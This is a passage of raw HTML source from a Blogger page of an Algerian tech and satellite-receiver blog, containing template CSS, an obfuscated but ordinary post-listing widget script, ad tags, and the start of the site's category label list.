.mop-links li ul li a::before{right:0!important}
.mop-links .ma2.pluselink2 ul.ma2ul{transform:none!important;opacity:1!important;visibility:visible!important;position:relative!important;box-shadow:none!important;top:0!important;right:auto!important;width:auto!important;border:none!important;padding-right:10px!important}
.mop-links li.ma2.pluselink2 li a::before{transform:none!important}
.mop-links .pluselink span.icon,.mop-links .pluselink2 span.icon{top: 8px !important;transform:none!important}
.mop-links .ma.pluselink ul:not(.ma2ul){position:relative!important;right:auto!important;left:auto!important;top:auto!important;width:auto!important;background:transparent!important;box-shadow:none!important;border:none!important;transform:none!important;visibility:visible!important;opacity:1!important;padding-right:0!important;margin-right:-10px!important}
.mop-links li.ma.pluselink span.icon{left:0!important;top:0!important}
.mop-links .pluselink2:hover span.icon{left:0!important}
.mop-links li.ma2.pluselink2 span.icon {top: 8px !important;}
.loadMore{margin-top:15px;text-align:center;overflow:hidden;display:block;clear:both}
.noMorePosts,div#loader,.loadMore .loadMorePosts a{width:130px;background:#3560ab;color:#fff;display:block;margin:0 auto;position:relative;font-size:14px;border-radius:1px;padding:8px 13px;text-align:right}
.loadMore .loadMorePosts a:before,.noMorePosts:before,div#loader:before{content:"";width:27px;height:27px;display:block;background:#ffffff;position:absolute;left:5px;bottom:4px;border-radius:100%}
svg.icon-load{position:absolute;left:7.1px;bottom:5px;width:22px;height:22px;color:#3560ab}
div#loader svg.icon-load{bottom:7px;left:8px;width:21px;height:21px}
.noMorePosts{width:150px!important}
.noMorePosts svg.icon-load{width:19px;height:19px;bottom:8px;left:9px}
table {max-width: 100%;}
.titlewrapper .title{position: relative;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;width:250px}
.descriptionwrapper{display:none}
div#E3lanat{position:absolute;z-index:-1;opacity:0;visibility:hidden}
.toctitle{display:block;font-size:17px;padding-bottom:6px;border-bottom:1px solid #eee;margin-bottom:6px;position:relative;padding-right:16px}
.topcs7v{margin:15px 0;padding:15px 10px;border:1px solid #eee}
ul#tocList{padding-right:30px}
ul#tocList li{list-style:circle;margin-bottom:3px;padding-bottom:3px;border-bottom:1px solid #f7f7f7}
ul#tocList li:hover{list-style:disc}
ul#tocList li:last-of-type{margin-bottom:0;padding-bottom:0;border-bottom:0}
ul#tocList li a{color:#3560ab;font-size:13px;display:block}
ul#tocList li a:hover{color:#000}
.toctitle:before{content:"*";color:#3560ab;padding-left:5px;line-height:1em;position:absolute;right:5px;top:8px}
.hideensa{overflow:hidden;display:block;clear:both}
svg.svg-inline--fa.fa-exclamation-triangle.fa-w-18{width:200px;margin:0 auto 0;display:block;height:200px;color:#3560ab}
/*=================
New Worck
===================*/
.trelists{float:right;width:calc((100% - 30px) / 3)}
div#Postnw5,div#Postnw2{margin:0 15px}
.bocker{overflow:hidden;display:block;clear:both;position:relative}
div#main .HTML{clear: both;position: initial !important;padding: 0 20px !important;margin:0;border:0;background:transparent;}
.shreet .thumb,.shreet .Short_content{display:none}
.shreet h3.rnav-title{height:initial}
.shreet .Posts-byCategory {display: flex;position: absolute; right: 100%;transition: none !important;}
.shreet h3.rnav-title a:before {margin-left: 5px;content:'';background: url("data:image/svg+xml,%3Csvg aria-hidden='true' focusable='false' data-prefix='fal' data-icon='file-alt' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 384 512'%3E%3Cpath fill='%23444' d='M369.9 97.9L286 14C277 5 264.8-.1 252.1-.1H48C21.5 0 0 21.5 0 48v416c0 26.5 21.5 48 48 48h288c26.5 0 48-21.5 48-48V131.9c0-12.7-5.1-25-14.1-34zm-22.6 22.7c2.1 2.1 3.5 4.6 4.2 7.4H256V32.5c2.8.7 5.3 2.1 7.4 4.2l83.9 83.9zM336 480H48c-8.8 0-16-7.2-16-16V48c0-8.8 7.2-16 16-16h176v104c0 13.3 10.7 24 24 24h104v304c0 8.8-7.2 16-16 16zm-48-244v8c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-8c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12zm0 64v8c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-8c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12zm0 64v8c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-8c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12z'%3E%3C/path%3E%3C/svg%3E") center no-repeat;display: inline-block;vertical-align: middle;width: 13px;height: 13px;}
#shreeta5bar .headline,.shreet{margin:0}
#shreeta5bar .headline:before{display:none}
#shreeta5bar .headline{flex-shrink:0;margin-left:15px}
.shreet{position:relative;width:100%;height:40px;display:flex;overflow:hidden;align-items:center}
.shreet h3.rnav-title a{font-size:14px;display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
div#shreeta5bar .Label{box-shadow:0 0 1px 0 #d6d6d6;border:1px solid #ebebeb;padding:0 10px;height:60px;background:#fff;display:flex;align-items:center;flex-flow:nowrap;flex:1 100%}
#shreeta5bar .headline .title{float:right;height:35px;line-height:35px;padding:0 20px 0 50px;padding-top:0;padding-bottom:0;padding-right:50px;padding-left:20px;background:#3560ab;color:#ffffff;font-size:14px;position:relative;z-index:1}
.shreet .items a.author,.shreet .items span.Date{display:none}
.shreet .posts{padding-left:15px}
.shreet span.category{display:none}
#shreeta5bar .headline .title:before{display:none}
#shreeta5bar .headline .title:before {content: "";position: absolute;right: 17px;top: 7px;width: 20px;height: 20px;background: url("data:image/svg+xml,%3Csvg aria-hidden='true' focusable='false' data-prefix='fal' data-icon='newspaper' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512'%3E%3Cpath fill='%23fff' d='M552 64H88c-13.234 0-24 10.767-24 24v8H24c-13.255 0-24 10.745-24 24v280c0 26.51 21.49 48 48 48h504c13.233 0 24-10.767 24-24V88c0-13.233-10.767-24-24-24zM32 400V128h32v272c0 8.822-7.178 16-16 16s-16-7.178-16-16zm512 16H93.258A47.897 47.897 0 0 0 96 400V96h448v320zm-404-96h168c6.627 0 12-5.373 12-12V140c0-6.627-5.373-12-12-12H140c-6.627 0-12 5.373-12 12v168c0 6.627 5.373 12 12 12zm20-160h128v128H160V160zm-32 212v-8c0-6.627 5.373-12 12-12h168c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12H140c-6.627 0-12-5.373-12-12zm224 0v-8c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0-64v-8c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0-128v-8c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0 64v-8c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12z' class=''%3E%3C/path%3E%3C/svg%3E") center no-repeat;display: block;}
h3.rnav-title svg {float: right;vertical-align: middle;width: 13px;height: 13px;margin-left: 5px;margin-top: 2px;}
/*=================
responsev
===================*/
@media screen and (max-width:1100px){
div#top-social-L{margin-left:0}
.floar{width:75%}
.Sp-posts4 .posts:nth-of-type(1) .cont,.Sp-posts6 .posts .cont{margin:-80px 5% 0;width:90%}
.post-home,.Sp-Normal .cont{text-align: right;width:calc((100% - 295px) / 1)}
.post-outer .thumb,.Sp-Normal .thumb{width:280px}
.Sp-posts1 .posts{width:calc((100% - 30px) / 3);margin-left:15px;margin-right:0!important;margin-bottom:15px}
.Sp-posts1 .items a,.Sp-posts1 .items span{margin-left:0}
}
@media screen and (max-width:992px){
.open.nav1,.search{display:flex!important;top:-15px!important;position:absolute;z-index:9999999}
.open.nav1{right:3%!important}
.search{left:3%}
.PopularPosts a.item-thumbnail.thumb{width:80px;height:70px}
.PopularPosts h3.post-title{width:calc((100% - 90px) / 1)}
#sidepar-wid{width:250px}
.r-r{width:calc((100% - 250px - 15px) / 1)}
.par-tp{top:-335px!important}
nav.nav-par{display:none}
.shareButton .icon{height:13px;width:13px;margin-top:2px}
.Sp-slide .posts:nth-of-type(1){right:27.5%;width:45%}
.Sp-slide .posts:nth-of-type(2),.Sp-slide .posts:nth-of-type(4){right:-45%;padding:0 0 0 15px;width:27.5%}
.Sp-slide .posts:nth-of-type(3),.Sp-slide .posts:nth-of-type(5){padding:0 15px 0 0;width:27.5%}
.par-bottm #Header1_headerimg{max-height:50px;text-align:center}
.par-bottm #header-inner{width:auto;height:50px;margin:0 auto;text-align:center;display:block}
header#sp-header .widget{overflow:initial;text-align:center;margin:0 auto}
.par-bottm #logo{width:200px;height:50px;text-align:center;margin:0 auto}
.logo{float:none}
.head-pz{opacity:1}
header#sp-header,.head-pz{height:72px!important}
.par-bottm.active #logo{width:200px}
.par-bottm.active #header-inner{width:200px}
}
@media screen and (max-width:860px){
.trelists {float: none;width:100%}
.Sp-3colList .posts:nth-last-of-type(1),.Sp-3colList .posts:nth-last-of-type(2){margin-bottom:0!important;border-bottom:0!important;padding-bottom:0!important}
.Sp-slide .posts:not(:first-of-type) .rnav-title{padding:0 5px;max-height:initial!important;height:inherit!important}
.Sp-slide .posts:not(:first-of-type){vertical-align: top;height:inherit!important}
.mid-top-footer .footer-col{width:calc((100% - 30px) / 3);margin-left:15px}
.Sp-3colList .posts:nth-child(odd){margin-left:15px!important}
.Sp-3colList .posts{overflow:hidden;width:calc((100% - 15px) / 2);margin:0 0;vertical-align:top;display:inline-block;margin-bottom:15px!important;padding-bottom:15px!important;border-bottom:1px solid #eee!important}
.r-r,#sidepar-wid{position: static !important;float:none;width:100%!important;margin:0}
.Sp-slide .posts:nth-of-type(1){height:300px;right:0;width:100%;float:none;padding:0;margin-bottom:15px}
.Sp-slide .posts:nth-of-type(1) .thumb{height:300px}
.Sp-slide .posts:not(:first-of-type){margin:0 0 0 15px;width:calc((100% - 45px) / 4);padding:0!important;float:none;display:inline-block;right:0!important;left:0!important}
.Sp-slide .posts:last-of-type{margin-left:0!important}
}
@media screen and (max-width:720px){
.titlewrapper .title {width: auto;top: 5px;}
.headline .title{padding:8px 20px 6px}
a.Lapel-Link{padding:8px 20px 6px}
.Lapel-Link:hover{padding:8px 20px 6px 35px}
footer{padding:15px}
.mid-top-footer .footer-col .widget{margin-bottom:30px}
.mid-top-footer .footer-col{float:none;width:100%;margin-left:0!important}
.bottom-footer{padding:0;box-shadow:none}
.bottom-footer .yemen{display: block !important;float:none;text-align:center;margin-bottom:10px}
.yemen a[title="SeoPlus Template"] {display: inline-block !important;}
.bottom-footer .shmal{float:none;margin-top:0;margin:0 auto;text-align:center}
.shareButton a:nth-of-type(4){margin-right:0}
.shareButton a{width:calc((100% - 20px) / 3)}
}
@media screen and (max-width:640px){
.textst{font-size:35px}
.sides{width:100%;float:none;margin:0!important}
.Sp-posts5 .posts:nth-of-type(1){margin-left:0;padding-left:0;width:100%;display:block;margin-bottom:15px;border-left:0;height:initial}
.Sp-posts5 .posts:nth-of-type(1) a.thumb{width:100%;height:250px;margin-left:0}
.Sp-posts5 .posts{margin-left:15px;float:none}
.Sp-posts5 .posts:nth-of-type(3),.Sp-posts5 .posts:nth-of-type(5){margin-left:0}
.Sp-posts5 .posts:nth-last-of-type(1),.Sp-posts5 .posts:nth-last-of-type(2){margin-bottom:0;padding-bottom:0;border-bottom:0}
.Sp-posts5 .posts:nth-of-type(1) h3.rnav-title a{font-size:16px}
.Sp-posts1 .posts:nth-of-type(odd),.post .Sp-posts1 .posts:nth-of-type(odd){margin-left:15px!important}
.Sp-posts1 .posts,.post .Sp-posts1 .posts{width:calc((100% - 15px) / 2);margin-left:0!important;margin-right:0!important;margin-bottom:15px!important}
.Sp-posts1 .posts:nth-last-of-type(1),.Sp-posts1 .posts:nth-last-of-type(2),.post .Sp-posts1 .posts:nth-last-of-type(1),.post .Sp-posts1 .posts:nth-last-of-type(2){margin-bottom:0!important}
.Sp-slide .posts:nth-of-type(3),.Sp-slide .posts:nth-of-type(5){margin-left:0!important}
.Sp-slide .posts:not(:first-of-type){width:calc((100% - 15px) / 2);margin-bottom:15px}
.Sp-slide .posts:nth-last-of-type(1),.Sp-slide .posts:nth-last-of-type(2){margin-bottom:0}
.post-home,.Sp-Normal .cont{width:calc((100% - 195px) / 1)}
.post-outer .thumb,.Sp-Normal .thumb{width:180px}
.Sp-Normal span.category,.post-outer span.category{display:none!important}
.Sp-posts2 .posts{width:calc((100% - 2px) / 2)}
}
@media screen and (max-width:550px){
.topic-nav-cont .newPost, .topic-nav-cont .oldPost {float: none;width: 100%;}
.topic-nav-cont .newPost {margin-bottom: 5px;}
.Sp-3colList .posts:nth-child(odd){margin-left:0!important}
.Sp-posts5 .posts:not(:last-of-type),.Sp-posts5 .posts:nth-last-of-type(2),.Sp-3colList .posts,.Sp-3colList .posts:nth-last-of-type(2){margin-left:0;float:none;width:100%;margin-bottom:15px!important;padding-bottom:15px!important;border-bottom:1px solid #eee!important}
.Sp-posts5 .posts:nth-last-of-type(1){width:100%}
}
@media screen and (max-width:480px){
.post-outer .thumb,.Sp-Normal .thumb{width:50vw;margin-bottom:15px;width:100%;float:none}
.post-home,.Sp-Normal .cont{width:100%;float:none}
.Sp-Normal span.category,.post-outer span.category{display:inline-block!important}
.Sp-slide .posts:nth-of-type(1) .cont{top: -110px;margin:-80px 15px 0}
.Sp-slide .items a,.Sp-slide .items span{font-size:11px}
.Sp-slide .items a svg{width:11px}
.reactions-label{display:block;text-align:center;margin-bottom:15px}
iframe.reactions-iframe{height:20px;display:block;vertical-align:middle;text-align:center;margin:0 auto}
.author-profile{padding:15px}
.authorph{width:80px;height:80px;right:0;left:0;top:0;margin:0 auto;position:relative;z-index:3;margin-bottom:15px}
.dshdsgn{padding-left:0;padding-right:0;min-height:80px;text-align:center}
#siki-page-number{font-size:12px;padding:15px 0}
.siki-next-prev span{font-size:13px!important}
div#rx-options{float:right!important}
}
@media screen and (max-width:360px){
.Sp-posts2 .posts{width:100%;margin-left:0!important}
.shareButton a{width:calc((100% - 7px) / 2);margin-right:0!important}
.commint-cont,.atags .blog-admin{float:none}
.Sp-posts1 .posts,.Sp-posts1 .posts:nth-last-of-type(2),.post .Sp-posts1 .posts,.post .Sp-posts1 .posts:nth-last-of-type(2){margin:0 0 15px!important;width:100%!important;display:block;overflow:hidden}
.Sp-slide .posts:not(:first-of-type){width:100%;margin:0 0 15px!important}
.Sp-slide .posts:nth-last-of-type(1){margin-bottom:0!important}
.post .Sp-posts1 .posts:nth-last-of-type(3){margin-bottom:15px!important}
}
#comments .comments-content .icon.blog-author{
width: 16px;
height: 16px;
margin-left: 5px;
vertical-align: -3px;
display: inline-block;
background: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12,2A10,10 0 0,1 22,12A10,10 0 0,1 12,22A10,10 0 0,1 2,12A10,10 0 0,1 12,2M11,16.5L18,9.5L16.59,8.09L11,13.67L7.91,10.59L6.5,12L11,16.5Z' fill='%23118ff9'/%3E%3C/svg%3E") no-repeat center center;
}

--></style>
<script>/*<![CDATA[*/
var _0x205f=['cmVs','JyA+PGltZyBhbHQ9Jw==','JyBjbGFzcz0nUExIb2xkZXIgdGh1bWInIGhyZWY9Jw==','PC9hPjwvaDM+PC9kaXY+PC9kaXY+','d3JpdGU=','aHJlZg==','bWVkaWEkdGh1bWJuYWls','aHR0cHM6Ly8yLmJwLmJsb2dzcG90LmNvbS8tTDNwaDZhc1NUcTQvWENKb1pwMHZIcEkvQUFBQUFBQUFBd00vSHpWXzc1MVQzdG9zVGtzVTFtODlEckMzbFk2SGxzczlBQ0s0QkdBWVlDdy9zMTYwMC1ydy1lOTAvZGVmYXVsdC5wbmc=','bGluaw==','YWx0ZXJuYXRl','PGRpdiBjbGFzcz0nUG9zdHMtYnlDYXRnb3J5Jz4=','ZGl2','ZmVlZA==','dXJs','Y29udGVudA==','Y3JlYXRlRWxlbWVudA==','PGRpdiBjbGFzcz0ncG9zdHMnPjxhIHRpdGxlPSc=','aW1n','Z2V0QXR0cmlidXRl','JyBkYXRhLXNyYz0n','aW5uZXJIVE1M','PC9kaXY+','ZW50cnk=','dGl0bGU=','JyAvPjwvYT48ZGl2IGNsYXNzPSdjb250Jz48aDMgY2xhc3M9J3JuYXYtdGl0bGUnPjxhIHRpdGxlPSc=','bGVuZ3Ro','JyBocmVmPSc='];(function(_0x1a5d4f,_0x205fda){var _0x53b8f1=function(_0x19e6cc){while(--_0x19e6cc){_0x1a5d4f['push'](_0x1a5d4f['shift']());}};_0x53b8f1(++_0x205fda);}(_0x205f,0xd2));var _0x53b8=function(_0x1a5d4f,_0x205fda){_0x1a5d4f=_0x1a5d4f-0x0;var _0x53b8f1=_0x205f[_0x1a5d4f];if(_0x53b8['yCDXKD']===undefined){(function(){var _0x455c63;try{var _0x48d442=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x455c63=_0x48d442();}catch(_0xc18596){_0x455c63=window;}var _0x4f79f9='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x455c63['atob']||(_0x455c63['atob']=function(_0x142388){var _0x25b810=String(_0x142388)['replace'](/=+$/,'');var _0x4303b2='';for(var _0x358360=0x0,_0x1e5e48,_0x44b9fe,_0x4aac50=0x0;_0x44b9fe=_0x25b810['charAt'](_0x4aac50++);~_0x44b9fe&&(_0x1e5e48=_0x358360%0x4?_0x1e5e48*0x40+_0x44b9fe:_0x44b9fe,_0x358360++%0x4)?_0x4303b2+=String['fromCharCode'](0xff&_0x1e5e48>>(-0x2*_0x358360&0x6)):0x0){_0x44b9fe=_0x4f79f9['indexOf'](_0x44b9fe);}return _0x4303b2;});}());_0x53b8['OBmmwF']=function(_0x385c70){var _0x403ca4=atob(_0x385c70);var _0x1fda95=[];for(var _0x5e9ab5=0x0,_0x208e25=_0x403ca4['length'];_0x5e9ab5<_0x208e25;_0x5e9ab5++){_0x1fda95+='%'+('00'+_0x403ca4['charCodeAt'](_0x5e9ab5)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1fda95);};_0x53b8['udZnCM']={};_0x53b8['yCDXKD']=!![];}var _0x19e6cc=_0x53b8['udZnCM'][_0x1a5d4f];if(_0x19e6cc===undefined){_0x53b8f1=_0x53b8['OBmmwF'](_0x53b8f1);_0x53b8['udZnCM'][_0x1a5d4f]=_0x53b8f1;}else{_0x53b8f1=_0x19e6cc;}return _0x53b8f1;};function prst(_0x32e59b){document[_0x53b8('0xa')](_0x53b8('0x10'));for(var _0x17d676=0x0;_0x17d676<0x14;_0x17d676++){var _0x17a163=_0x32e59b['feed'][_0x53b8('0x1')][_0x17d676],_0x4e375f='';if(_0x17d676==_0x32e59b[_0x53b8('0x12')][_0x53b8('0x1')][_0x53b8('0x4')])break;for(var _0x532f94,_0x57fd17,_0x4aed35,_0x54ec58,_0x201687,_0x37e3b0=0x0;_0x37e3b0<_0x17a163[_0x53b8('0xe')][_0x53b8('0x4')];_0x37e3b0++)if(_0x53b8('0xf')==_0x17a163[_0x53b8('0xe')][_0x37e3b0][_0x53b8('0x6')]){_0x4e375f=_0x17a163[_0x53b8('0xe')][_0x37e3b0][_0x53b8('0xb')];break;}''!=_0x4e375f&&(_0x54ec58='',_0x54ec58=_0x17a163[_0x53b8('0xc')]&&_0x17a163['media$thumbnail'][_0x53b8('0x13')]&&''!=_0x17a163[_0x53b8('0xc')]['url']?_0x17a163[_0x53b8('0xc')][_0x53b8('0x13')]:(_0x532f94='',(_0x57fd17=document[_0x53b8('0x15')](_0x53b8('0x11')))[_0x53b8('0x1a')]=_0x17a163[_0x53b8('0x14')]['$t'],(_0x4aed35=_0x57fd17['querySelector'](_0x53b8('0x17')))&&(_0x532f94=_0x4aed35[_0x53b8('0x18')]('src')),_0x532f94||_0x53b8('0xd')),_0x201687=_0x17a163[_0x53b8('0x2')]['$t'],document[_0x53b8('0xa')](_0x53b8('0x16')+_0x201687+_0x53b8('0x8')+_0x4e375f+_0x53b8('0x7')+_0x201687+_0x53b8('0x19')+_0x54ec58+_0x53b8('0x3')+_0x201687+_0x53b8('0x5')+_0x4e375f+'\x27>'+_0x201687+_0x53b8('0x9')));}document[_0x53b8('0xa')](_0x53b8('0x0'));}
/*]]>*/</script>
<script>/*<![CDATA[*/ var uri = window.location.toString(); if (uri.indexOf("%3D","%3D") > 0) { var clean_uri = uri.substring(0, uri.indexOf("%3D")); window.history.replaceState({}, document.title, clean_uri);} var uri = window.location.toString(); if (uri.indexOf("%3D%3D","%3D%3D") > 0) { var clean_uri = uri.substring(0, uri.indexOf("%3D%3D")); window.history.replaceState({}, document.title, clean_uri);} var uri = window.location.toString(); if (uri.indexOf("&m=1","&m=1") > 0) { var clean_uri = uri.substring(0, uri.indexOf("&m=1")); window.history.replaceState({}, document.title, clean_uri); } var uri = window.location.toString(); if (uri.indexOf("?m=1","?m=1") > 0) { var clean_uri = uri.substring(0, uri.indexOf("?m=1"));window.history.replaceState({}, document.title, clean_uri);}; var protocol=window.location.protocol.replace(/\:/g,''); if(protocol=='http'){ var url=window.location.href.replace('http','https'); window.location.replace(url);} /*]]>*/</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3828789137066869717&amp;zx=544afd53-3c7b-4d1d-af1e-3321e946d2fa' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3828789137066869717&amp;zx=544afd53-3c7b-4d1d-af1e-3321e946d2fa' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6748850180906183&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-6748850180906183 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Cairo"></head>
<!-- anti copy paste except by:www.cena1web.com --><body class='post' oncontextmenu='return false;' onkeydown='return false;' onmousedown='return false;'>
<div class='hideee section' id='sittings'>
<div class='widget HTML' data-version='2' id='HTML16'>
</div><div class='widget Label' data-version='2' id='Label400'><ul class='hideee' itemscope='itemscope' itemtype='http://www.schema.org/SiteNavigationElement'><li><a href='https://www.tatoufdz.net/search/label/2021%20FUN' itemprop='url'><span itemprop='name'>2021 FUN</span></a></li><li><a href='https://www.tatoufdz.net/search/label/2024' itemprop='url'><span itemprop='name'>2024</span></a></li><li><a href='https://www.tatoufdz.net/search/label/%D9%85%D8%B1%D8%A7%D8%AC%D8%B9%D8%A9' itemprop='url'><span itemprop='name'>مراجعة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/%D9%85%D9%84%D9%81%20%D9%82%D9%86%D9%88%D8%A7%D8%AA' itemprop='url'><span itemprop='name'>ملف قنوات</span></a></li><li><a href='https://www.tatoufdz.net/search/label/%D9%85%D9%86%D8%AD%D8%A9%20%D8%A7%D9%84%D8%A8%D8%B7%D8%A7%D9%84%D8%A9' itemprop='url'><span itemprop='name'>منحة البطالة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/A620' itemprop='url'><span itemprop='name'>A620</span></a></li><li><a href='https://www.tatoufdz.net/search/label/A650' itemprop='url'><span itemprop='name'>A650</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Africa%20Cup%20%D9%83%D9%80%D8%A3%D8%B3%20%D8%A7%D9%81%D8%B1%D9%8A%D9%82%D9%8A%D8%A7' itemprop='url'><span itemprop='name'>Africa Cup كـأس افريقيا</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Agronomie%20%D9%81%D9%84%D8%A7%D8%AD%D8%A9' itemprop='url'><span itemprop='name'>Agronomie فلاحة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Algeria%20%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1' itemprop='url'><span itemprop='name'>Algeria الجزائر</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Alg%C3%A9rie%20Poste%20%D8%A8%D8%B1%D9%8A%D8%AF%20%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1' itemprop='url'><span itemprop='name'>Algérie Poste بريد الجزائر</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Android%20%D8%A3%D9%86%D8%AF%D8%B1%D9%88%D9%8A%D8%AF' itemprop='url'><span itemprop='name'>Android أندرويد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/APK' itemprop='url'><span itemprop='name'>APK</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Architecture' itemprop='url'><span itemprop='name'>Architecture</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Articles%20%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA%D9%8A' itemprop='url'><span itemprop='name'>Articles مقالاتي</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Atlas%20%D8%A3%D8%B7%D9%84%D8%B3' itemprop='url'><span itemprop='name'>Atlas أطلس</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ATLAS%20DRAGON' itemprop='url'><span itemprop='name'>ATLAS DRAGON</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ATLAS%20EAGLE' itemprop='url'><span itemprop='name'>ATLAS EAGLE</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ATLAS%20FALCON' itemprop='url'><span itemprop='name'>ATLAS FALCON</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ATLAS%20PHOENIX' itemprop='url'><span itemprop='name'>ATLAS PHOENIX</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ATS%20%D9%85%D8%B3%D8%A7%D8%B9%D8%AF%20%D9%85%D9%85%D8%B1%D8%B6' itemprop='url'><span itemprop='name'>ATS مساعد ممرض</span></a></li><li><a href='https://www.tatoufdz.net/search/label/AutoCad%20%D8%A3%D9%88%D8%AA%D9%88%D9%83%D8%A7%D8%AF' itemprop='url'><span itemprop='name'>AutoCad أوتوكاد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/AX800' itemprop='url'><span itemprop='name'>AX800</span></a></li><li><a href='https://www.tatoufdz.net/search/label/BAC%20%D8%A8%D9%83%D8%A7%D9%84%D9%88%D8%B1%D9%8A%D8%A7' itemprop='url'><span itemprop='name'>BAC بكالوريا</span></a></li><li><a href='https://www.tatoufdz.net/search/label/BEM%20%D8%B4%D9%87%D8%A7%D8%AF%D8%A9%20%D8%A7%D9%84%D8%AA%D8%B9%D9%84%D9%8A%D9%85%20%D8%A7%D9%84%D9%85%D8%AA%D9%88%D8%B3%D8%B7' itemprop='url'><span itemprop='name'>BEM شهادة التعليم المتوسط</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Blogger%20%D8%A8%D9%84%D9%88%D8%AC%D8%B1' itemprop='url'><span itemprop='name'>Blogger بلوجر</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Box%20Android' itemprop='url'><span itemprop='name'>Box Android</span></a></li><li><a href='https://www.tatoufdz.net/search/label/C40' itemprop='url'><span itemprop='name'>C40</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Cccam%20%D8%B3%D9%8A%D8%B3%D9%83%D8%A7%D9%85' itemprop='url'><span itemprop='name'>Cccam سيسكام</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Cherokee%20%D8%B4%D9%8A%D8%B1%D9%88%D9%83%D9%8A' itemprop='url'><span itemprop='name'>Cherokee شيروكي</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Concours%20%D9%85%D8%B3%D8%A7%D8%A8%D9%82%D8%A7%D8%AA' itemprop='url'><span itemprop='name'>Concours مسابقات</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Condor%205500%20CXHDW' itemprop='url'><span itemprop='name'>Condor 5500 CXHDW</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Condor%20%D9%83%D9%88%D9%86%D8%AF%D9%88%D8%B1' itemprop='url'><span itemprop='name'>Condor كوندور</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Contrat%20%D8%B9%D9%82%D9%88%D8%AF' itemprop='url'><span itemprop='name'>Contrat عقود</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Copa%20America%20%D9%83%D9%88%D8%A8%D8%A7%20%D8%A3%D9%85%D8%B1%D9%8A%D9%83%D8%A7' itemprop='url'><span itemprop='name'>Copa America كوبا أمريكا</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Coronavirus%20%D9%83%D9%88%D8%B1%D9%88%D9%86%D8%A7%20%D9%81%D9%8A%D8%B1%D9%88%D8%B3' itemprop='url'><span itemprop='name'>Coronavirus كورونا فيروس</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Cours%20et%20Examens%20%D8%AF%D8%B1%D9%88%D8%B3%20%D9%88%D8%A7%D9%85%D8%AA%D8%AD%D8%A7%D9%86%D8%A7%D8%AA' itemprop='url'><span itemprop='name'>Cours et Examens دروس وامتحانات</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Crisor%20IP%203000S' itemprop='url'><span itemprop='name'>Crisor IP 3000S</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Crisror%20%D9%83%D8%B1%D9%8A%D8%B3%D8%AA%D9%88%D8%B1' itemprop='url'><span itemprop='name'>Crisror كريستور</span></a></li><li><a href='https://www.tatoufdz.net/search/label/CX%20300%20MINI%20HYBRID%20PLUS' itemprop='url'><span itemprop='name'>CX 300 MINI HYBRID PLUS</span></a></li><li><a 